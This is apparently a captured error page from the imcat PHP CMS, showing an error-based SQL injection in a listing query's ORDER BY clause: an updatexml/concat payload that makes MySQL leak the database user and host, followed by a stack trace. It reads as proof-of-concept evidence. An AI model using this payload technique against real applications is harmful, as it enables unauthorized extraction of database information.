 -栏目- -类别- %like% 1 -排序- 搜索
Warning: Cannot modify header information - headers already sent by (output started at
/var/www/html/imcat/core/glib/glbHtml.php:42) in /var/www/html/imcat/core/glib/glbHtml.php on line
201
Warning: Cannot modify header information - headers already sent by (output started at
/var/www/html/imcat/core/glib/glbHtml.php:42) in /var/www/html/imcat/core/glib/glbHtml.php on line
202
数据库-Sql 错误 1105 En<>中
数据库-Sql 错误:
Resume : MySQL Query Error
Detail : XPATH syntax error: '~root@172.21.0.3~'
SELECT * FROM `docs_faqs{suf}` ORDER BY (updatexml(1,concat(0x7e,(user()),0x7e),1)) DESC
LIMIT 0,20
Time : 2020-03-14 20:08:17
Trace 信息:
~/imcat/adpt/dbdrv/dbMysqli.php (139) imcat\glbError::show
~/imcat/adpt/dbdrv/dbMysqli.php (37) imcat\dbMysqli->error
~/imcat/adpt/dbdrv/dbMysqli.php (49) imcat\dbMysqli->query
~/imcat/core/glib/glbDBObj.php (110) imcat\dbMysqli->arr
~/imcat/core/clib/comPager.php (110) imcat\glbDBObj->query
~/imcat/core/dops/dopBase.php (88) imcat\comPager->exe